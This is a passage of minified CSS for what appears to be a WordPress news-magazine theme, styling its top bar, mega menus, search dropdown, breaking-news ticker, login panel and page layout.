.mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst1 .sticky-nav ul.main-menu li:first-child,.hst2 .sticky-nav ul.main-menu li:first-child,.hst3 .sticky-nav ul.main-menu li:first-child{border-color:#e1e1e1}.hst1 ul.main-menu li.mega_col_title:hover,.hst2 ul.main-menu li.mega_col_title:hover,.hst3 ul.main-menu li.mega_col_title:hover{background:transparent}.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:#F2F2F2}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#000}.hst1 .footer-menu .mom-megamenu,.hst2 .footer-menu .mom-megamenu,.hst3 .footer-menu .mom-megamenu{background:transparent}.hst2 ul.br-right li:last-child{border-right:1px solid #E1E1E1}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 1px}.hst2 .header-wrap{background:transparent;border-bottom:1px solid #e1e1e1}.hst3 .header-wrap{background:transparent}.hst2 .navigation{width:1157px;margin:0 auto;border-top:none}.hst3 .navigation{width:1157px;margin:0 auto}.col2.hst2 .navigation,.col2.hst3 .navigation{width:958px}.hst2 .breaking-news,.hst3 .breaking-news{width:1159px;margin:0 auto}.col2.hst2 .breaking-news,.col2.hst3 .breaking-news{width:960px}.hst2 ul.main-menu li:first-child,.hst3 ul.main-menu li:first-child{border-left:none}.no-bnmenu .breaking-cont{width:1031px}.no-bnmenu.col2 .breaking-cont{width:831px}.top-bar{background:#000;height:35px;line-height:35px;border-bottom:1px solid #222}.top-bar .inner{position:relative}.top-bar-right{float:right}.top-bar .menu-message{line-height:33px}.today_date{float:left;font-size:15px;margin-right:20px;background:#1A1919;padding:0 15px;color:whitesmoke}.today_date p{margin-bottom:0}.mobile-menu{display:none}ul.main-menu,ul.top-menu{float:left}ul.top-menu li{float:left;font-weight:700!important;font-size:12px;border-right:1px solid #222;position:relative}ul.top-menu li:first-child{border-left:1px solid #222}ul.top-menu li.current-menu-item,ul.top-menu li:hover{background:#1A1919}ul.top-menu li a{color:#c3c3c3;padding:0 14px;display:inline-block}.col2 ul.top-menu li a{padding:0 12px}ul.top-menu li.current-menu-item a,ul.top-menu li a:hover{color:#fff}ul.top-menu li .responsive-caret{display:none}ul.top-menu>li ul.sub-menu{display:none;position:absolute;z-index:9999;background:#1A1919;width:170px;left:-1px}ul.top-menu li:hover>ul.sub-menu{display:block}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:100%;top:0}ul.top-menu li ul li{float:none;border-right:none;border-bottom:1px solid #222;line-height:18px}.col2 ul.top-menu li ul li a{padding:10px 12px}ul.top-menu li ul li a{padding:10px 14px}ul.top-menu li ul li:hover{background:#000}ul.main-menu li ul li:first-child,ul.top-menu li ul li:first-child{border-left:none}ul.main-menu li ul li:last-child,ul.top-menu li ul li:last-child{border-bottom:none}ul.top-menu li i{margin-right:5px;top:1px;position:relative;font-weight:700}ul.top-menu li.menu-item-iconsOnly{line-height:33px}ul.top-menu li i.icon_only{margin:0;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.top-social-icon{height:35px;position:relative}ul.top-social-icon.left{float:left}ul.top-social-icon li{float:left;border-width:1px 0 0 1px;border-style:solid;border-color:#222;height:34px;position:relative;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}ul.top-social-icon li:last-child{margin-right:0;border-right:1px solid #1b1b1b}ul.top-social-icon li:hover{background:#1A1919}ul.top-social-icon li.facebook:hover{background:#44619D}ul.top-social-icon li.twitter:hover{background:#00BAFF}ul.top-social-icon li.youtube:hover{background:#C30000}ul.top-social-icon li.google:hover{background:#E71414}ul.top-social-icon li.pin:hover{background:#C21F25}ul.top-social-icon li.rss:hover{background:#FF7E00}ul.top-social-icon li.vimeo:hover{background:#4BF}ul.top-social-icon li a{display:block;text-align:center;color:#ededed;padding:7px 9px;line-height:normal}ul.top-social-icon li a:hover{color:#F9F9F9}ul.top-social-icon li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.top-social-icon li.facebook a:before{content:"\e769"}ul.top-social-icon li.twitter a:before{content:"\e76d";font-size:18px}ul.top-social-icon li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.top-social-icon li.google a:before{content:"\e764";font-size:20px}ul.top-social-icon li.pin a:before{content:"\e7a6";font-size:18px}ul.top-social-icon li.rss a:before{content:"\e770";font-size:17px}ul.top-social-icon li.vimeo a:before{content:"\e775"}ul.top-social-icon li i{font-size:19px}ul.top-social-icon li.top-search{border-right:1px solid #222;position:relative}ul.top-social-icon li.top-search>a:before{content:"\f002";font-family:'font-awesome';color:#c6c6c6;font-size:16px;line-height:19px}ul.top-social-icon li.top-search.active>a:before{content:"\f00d";font-size:19px}div.search-dropdown{position:absolute;background:#1A1919;padding:5px 10px;right:0;top:35px;z-index:9999}div.search-dropdown input{height:24px;width:209px;outline:none;font-size:13px;padding:0 5px;border:1px solid #e7e7e7;background:#fafafa;margin-bottom:0}input:focus,.sidebar .search-form .search-field:focus,div.search-dropdown input:focus{color:#222}.top-search a:hover{background:transparent}.search-dropdown{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.search-dropdown.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.sw-not_found{font-style:italic;font-size:12px}.search-dropdown .sf-loading{position:absolute;height:40px;right:15px;line-height:40px;top:3px;width:16px;display:none}.search-dropdown .sf-loading img{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.ajax-search-results{position:absolute;z-index:9999;background:#1e1e1e;border-width:0 1px 1px;border-style:solid;border-color:#000;width:207px;left:0;top:45px;padding:0 10px}.ajax-search-results:empty{display:none}.col2 .ajax-search-results{width:207px}.ajax-search-results h4{font-size:13px;color:#8b8b8b;background:#262626;border-width:1px 0;border-style:solid;border-color:#000;padding:2px 11px;margin:0 -10px;text-transform:uppercase}.ajax-search-results a{padding:10px 0!important;font-size:14px;border-top:1px solid #000;text-align:left!important;display:block;line-height:normal}.ajax-search-results h4+a{border-top:none}.ajax-search-results h4:last-of-type a{border:none}.ajax-search-results .post_format,.ajax-search-results a img{float:left;margin-right:8px}.ajax-search-results a h2{color:#c6c6c6;font-size:14px;margin-bottom:5px;line-height:normal}.ajax-search-results a:hover h2{color:#f2f2f2}.ajax-search-results a:hover{background:#262626}.ajax-search-results a{height:auto!important;line-height:normal!important}.ajax-search-results a span{color:#535353;line-height:normal}.ajax-search-results .post_format{background:#A8A8A8;width:35px;height:35px;line-height:35px;text-align:center;color:#272727;display:block}.ajax-search-results h4.show-all-results{border-bottom:none;text-align:center;line-height:45px}.ajax-search-results h4.show-all-results a{display:inline-block;font-size:13px!important;color:#c6c6c6}.ajax-search-results h4.show-all-results i{position:relative;top:2px;left:10px}.ajax-search-results>a .post_format:before{content:'';font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:35px}.ajax-search-results>a.type-page .post_format:before{content:"\e621"}.ajax-search-results>a.format-image .post_format:before{content:"\e650"}.ajax-search-results>a.format-video .post_format:before{content:"\e62d"}.ajax-search-results>a.format-audio .post_format:before{font-family:'font-awesome'!important;content:"\f130";line-height:40px;font-size:24px}.ajax-search-results>a.format-quote .post_format:before{font-family:'momizat'!important;content:"\e676";font-size:25px}.ajax-search-results>a.format-gallery .post_format:before{font-family:'momizat'!important;content:"\e60e";font-size:25px}.header-wrap{clear:both;background:#000;height:122px;line-height:122px;overflow:hidden}.header-wrap>.inner{height:122px;line-height:122px;position:relative}.logo{float:left}.logo>h1{font-family:sans-serif;font-size:14px}.logo a img{display:inline-block}.logo .site_title{margin-top:27px}.logo .site_title,.logo .site_desc{line-height:normal}.header-banner{float:right;max-width:728px}.header-banner img{display:inline-block}.header-right{float:right;max-width:728px}.header-right_custom-content{line-height:normal}body.sticky_navigation_on .navigation.sticky-nav{width:100%;position:fixed;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1);z-index:5000;left:0}.icon_only_label{display:none}.navigation{height:47px;background:#262626;border-bottom:1px solid #000}.navigation>.inner{position:relative}.fixed-header .navigation>.inner{position:inherit}#navigation.center-navigation>.inner{text-align:center}.navigation.center-navigation ul.main-menu{display:inline-block!important;float:none}.navigation.center-navigation ul.main-menu li li{text-align:left}.rtl .navigation.center-navigation ul.main-menu li li{text-align:right}ul.main-menu>li>a{position:relative;padding-bottom:5px!important;overflow:hidden}ul.main-menu>li:not(.mom_mega){position:relative}ul.main-menu>li{float:left;line-height:42px;font-size:15px;font-weight:700!important;text-transform:uppercase;border-right:1px solid #000}ul.main-menu li:first-child{border-left:1px solid #000}ul.main-menu li.current-menu-parent,ul.main-menu li.current-menu-item,ul.main-menu li:hover{background:#1e1e1e}ul.main-menu .cats-mega-wrap li.current-menu-parent,ul.main-menu .cats-mega-wrap li.current-menu-item{background:transparent}ul.main-menu li a{color:#ededed;padding:0 15px;display:block}.navigation ul.main-menu li ul li a{line-height:normal;padding:11px 15px}ul.main-menu li span.menu_bl{content:'';position:absolute;height:5px;bottom:0;width:100%;left:0}ul.main-menu li span.menu_bl{background:#5a5a5a}.menu-message{line-height:45px}ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{border-bottom:none}ul.main-menu li ul li:hover{background:#1e1e1e}ul.top-menu li a .img_icon,ul.main-menu li a i{font-size:16px;float:left;position:relative;margin-right:7px;line-height:inherit}ul.top-menu li.menu-item-iconsOnly a .img_icon{margin-right:0}ul.main-menu li .icon_only{font-size:22px;margin:0}ul.top-menu li .img_icon,ul.main-menu li .img_icon,#navigation ul.device-menu li .img_icon{width:18px;height:42px;background-repeat:no-repeat;background-position:center;background-size:18px}ul.top-menu li .img_icon{height:35px}ul.main-menu li ul.mom_mega_col_4 li .img_icon{height:18px}ul.main-menu li .img_icon.icon_only,#navigation ul.device-menu li .img_icon.icon_only{width:24px;background-size:24px}#navigation ul.device-menu li .img_icon{height:37px;vertical-align:middle;display:inline-block;margin-right:10px;background-size:18px}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{content:"\e6d0";font-family:'enotype';position:relative;right:-5px;float:right;top:2px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{overflow:visible;position:absolute;z-index:9999;background:#262626;border:1px solid #000;left:-1px;top:47px;width:210px}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:100%;top:-1px}ul.main-menu li:not(.mom_mega) ul li{float:none;text-transform:none;border-right:none;border-bottom:1px solid #000;font-size:14px;font-weight:400;line-height:38px;position:relative}ul.main-menu li.mom_mega ul li ul li:hover{background:#262626}.navigation ul.main-menu>li:hover .mom-megamenu{visibility:visible;opacity:1}.navigation ul.main-menu>li .mom-megamenu{background:#1e1e1e;position:absolute;z-index:1000;border:1px solid #000;top:47px;padding-top:39px;left:-1px}.navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{position:absolute;width:100%;left:0;margin-top:1px;top:100%;background:#1e1e1e;border:1px solid #000;padding:20px;z-index:1000;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4;padding-top:15px}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{width:135px;float:left;top:0;position:relative;left:0;border:none}.navigation .mom-megamenu ul li:last-child{border-bottom:1px solid black!important}.navigation .mom-megamenu>ul>li{line-height:38px;padding:0}.navigation .mom-megamenu ul li.active,.navigation .mom-megamenu ul li:hover{background:#1e1e1e;position:relative}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{content:"";right:-13px;top:35%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-left-color:#000;border-width:6px}.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0>.cats-mega-wrap{display:none}.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{display:block}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.28s ease-in-out;-moz-transition:all 0.28s ease-in-out;-ms-transition:all 0.28s ease-in-out;-o-transition:all 0.28s ease-in-out;transition:all 0.28s ease-in-out;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;transition:transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;max-width:5000px;max-height:5000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#navigation>.inner{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .sticky_logo{line-height:45px;margin-right:10px;position:absolute;left:0;top:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-ms-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:auto;right:100%}#navigation.sticky_logo_out>.inner{padding:0!important}#navigation.sticky-nav .sticky_logo{opacity:1;visibility:visible}#navigation .sticky_logo img{display:inline-block}.navigation .mom-megamenu .view-all-link{background:#5a5a5a;height:38px;line-height:33px;color:#fff;display:block;padding-left:13px;font-size:13px;width:95.3%;text-transform:none;position:absolute;font-weight:300!important;top:0;border-width:0 1px 1px;border-style:solid;border-color:#000;left:-1px}.navigation .sub-mom-megamenu2 .view-all-link{width:93.3%!important}.navigation .mom-megamenu .view-all-link i{margin-left:10px;font-size:18px;top:4px;position:relative;float:none}.navigation .mom-megamenu .sub-mom-megamenu{width:595px!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{width:auto;background:transparent;border-right:none;float:none;overflow:hidden;border-left:1px solid #000}.navigation .sub-cat-megamenu ul.mn-load:before{content:"";position:absolute;background:var(--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666) no-repeat center;width:16px;height:16px;top:52%;left:59%;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.navigation .sub-mom-megamenu2 ul.mn-load:before{left:62%!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul{margin-bottom:-300px;padding-bottom:300px}.cats-mega-wrap{overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:left;width:153px;padding:10px 0;border-right:1px solid #000;border-bottom:none;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding-bottom:600px;margin-bottom:-506px}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-right:none}.navigation .mom-megamenu .sub-mom-megamenu ul li img{display:inline-block;border:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{font-size:12px;line-height:18px;text-align:left;padding:0 20px}.navigation .mom-megamenu .sub-mom-megamenu2{width:418px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:14px;overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child{margin-bottom:-1px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li a{padding:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin-right:14px;border:1px solid #000}.active.mom-cat-latest{display:block}.mom-cat-latest{display:none}.main-menu li.mom_mega>.mom_mega_wrap a{display:block;margin-bottom:0;padding:8px 10px}.navigation ul.main-menu li a i[class*="brankic-icon-"]{font-size:21px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:left;width:22%;margin-right:4%}.mom_mega_wrap .menu-item-depth-1.mega_column:last-child{margin-right:0}.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column{width:30.666%}.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column{width:48%}.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column{width:16.8%}.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column{width:100%;margin-right:0}.main-menu .mom_mega.menu-item-depth-0>.mom_mega_wrap .menu-item-depth-1.mega_column:first-child{border-left:none}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{font-weight:700;border-bottom:2px solid #000}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a{padding-left:4px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#fff}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:-2px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu li.menu-item-depth-1.mega_col_title a{padding-left:0}.main-menu ul.menu li.mom_mega .mega_col_title>a{color:#313131;font-size:14px;margin-left:20px;padding:15px 0;border-bottom:1px solid #e7e7e7;font-weight:700;margin-bottom:7px;display:block}#navigation .main-menu>li.sub-menu-left .cats-mega-wrap{right:-1px;left:auto}.breaking-news-items{height:39px;padding-left:122px}.breaking-news.brnews-disable{height:39px}.breaking-news.brnews-disable ul.br-right{left:0}.breaking-news.brnews-disable ul.br-right:after{display:none}.breaking-news.brnews-disable ul.br-right li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#000}.breaking-news{line-height:39px;background:#262626;border-bottom:1px solid #000;clear:both}.breaking-news>.inner{position:relative}.breaking-news .breaking-title{position:absolute;left:0;top:0;height:100%;color:#fff;font-size:13px;text-transform:uppercase;text-align:center;width:120px;border-width:0 1px;border-color:#000;border-style:solid}.breaking-cont{width:100%;float:left;margin:0;padding:0 5px 0 0;overflow:hidden;position:relative}.breaking-cont{height:39px;margin:0;overflow:hidden;padding:0;border-right:1px solid #000}.breaking-cont .mask{height:39px;overflow:hidden;position:relative}.webticker{list-style-type:none;margin:0;padding:0;position:relative;transition:all 0s linear 0s}.webticker li{float:left;margin-right:25px}.webticker li span{color:#ededed;font-size:17px;position:relative;float:left}.webticker li h4{margin:0;font-size:11px}.webticker li h4 a{color:#888}.webticker li h4 a:hover{color:#b1b1b1}.tickercontainer{overflow:hidden;width:99.6%;float:left}.tickercontainer li{float:left}ul.newsticker{-webkit-transition:all 0s linear;transition:all 0s linear}ul.br-right:after{content:"";right:100%;top:35%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#000;border-width:6px}ul.br-right{background:#262626;position:absolute;right:0;top:0;border:0 solid #000;border-left-width:1px}ul.br-right li{float:left;border-right:1px solid #000;position:relative}ul.br-right li:last-child{border-right:0}ul.br-right li:hover{background:#1e1e1e}ul.br-right li a{color:#ededed;font-size:14px;padding:0 10px;line-height:39px;height:39px;display:block}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:6px}ul.br-right li a i.icon_only{font-size:20px}ul.br-right li a i.img_icon{float:left;width:16px;height:100%;background-repeat:no-repeat;background-position:center;background-size:16px}ul.br-right li a i.img_icon.icon_only{background-size:20px;width:20px}ul.br-right li.b-right-magazine a{font-size:18px;line-height:42px}ul.br-right li.b-right-weather a{font-size:21px}.nav-login{background:#262626;right:0;position:absolute;top:0;border-left:1px solid #000;width:40px;text-align:center;font-size:18px;color:#fff;height:39px}.nav-login.active{height:40px}.nav-login:hover{background:#1e1e1e;cursor:pointer}.nav-login-on ul.br-right{right:40px}.nb-inner-wrap{width:294px;position:absolute;z-index:1000;right:-1px;top:40px;background:#262626;padding:15px;border-width:0 1px 1px 1px;border-style:solid;border-color:#000}body.hst1 .nb-inner-wrap,body.hst2 .nb-inner-wrap,body.hst3 .nb-inner-wrap{background:#fff;border-color:#e1e1e1}body.hst1 .nav-login,body.hst2 .nav-login,body.hst3 .nav-login{background:#fff;border-color:#e1e1e1;color:#8b8b8b}body.hst1 .nav-login:hover,body.hst2 .nav-login:hover,body.hst3 .nav-login:hover{background:#f2f2f2}.nb-inner-wrap .user-login-links li:last-child{margin-right:0}.nb-inner-wrap .author-avatar{float:left;margin-right:20px}.nb-inner-wrap h2.welcome-text{margin-bottom:14px}.nb-inner-wrap .user-login-links{line-height:30px}.nb-inner-wrap .user-login-links li a{padding:0 10px}.nb-inner-wrap .login-widget input[type="text"],.nb-inner-wrap .login-widget input[type="password"]{width:232px}.nb-inner-wrap .login-widget form .login-input-wrap{width:295px}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="text"],body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="password"]{background:#212121;border-color:#1a1a1a;color:#404040}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button,body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget span{background:#313131;color:#6e6e6e;border-color:#1a1a1a}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button:hover{background:#333}.nb-inner-wrap{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.main-container:before,.main-container:after{content:" ";display:table}.main-container:after{clear:both}.main-container{*zoom:1}.main-container{margin:0 auto;width:1162px}.col2 .main-container{width:960px}.main-content,.main-content.vc_column_container{width:50%;float:left}.one_side_bar_layout:not(.both-sides-true) .main-content:not(.both-sides-layout),.one_side_bar_layout .vc_sidebar.sidebar+.main-content.both-sides-layout,.one_side_bar_layout .main-content.one_side:not(.both-sides-layout),.media-main-content{width:68%}.one_side_bar_layout:not(.both-sides-true) .sidebar{width:31%;margin-left:0}.section{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;padding:15px;margin-bottom:20px;clear:both}.section-header{margin:-15px -15px 15px;padding:13px 0;text-align:center;background:#e9e9e9;border-bottom:1px solid #e1e1e1}.section-header h2.section-title a,.section-header h2.section-title{font-size:17px;color:#2d2d2d;font-weight:700;text-transform:uppercase}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:30px;color:#2d2d2d;font-weight:700;margin-top:4px}.section-header span.mom-sub-title{color:#868686;font-size:16px;display:inline-block;margin-top:5px}footer.show-more{text-align:center;height:38px;line-height:38px;border-top:1px solid #e1e1e1;margin:0 -15px -15px;position:relative}.f-tabbed-grid+footer.show-more{margin-top:15px}footer.show-more a{display:block;font-size:15px}footer.show-more .nomoreposts{position:absolute;width:100%;height:100%;background:#fff;top:0;left:0}.sm-icon{display:inline-block;vertical-align:middle;margin-left:10px}.entry-content p{margin:0;font-size:14px;line-height:20px}.entry-meta{margin-top:15px}.entry-meta a,.entry-meta{color:#c6c6c6;font-size:12px}.media-item .entry-meta a:hover,.entry-meta a:hover{color:#969696}.entry-meta time,.entry-meta span{float:left;margin-right:20px}.entry-meta i{margin-right:5px;font-size:15px}body.no-post-format-icons .post-format-icon{display:none}.banner468{text-align:center}.banner468 img{display:inline-block}.def-slider{width:100%}.def-slider-wrap{overflow:hidden}.def-slider-wrap .def-slider-item{width:100%;display:none;min-height:365px}.def-slider-wrap .def-slider-item:first-child{display:block}.def-slider-wrap .owl-item 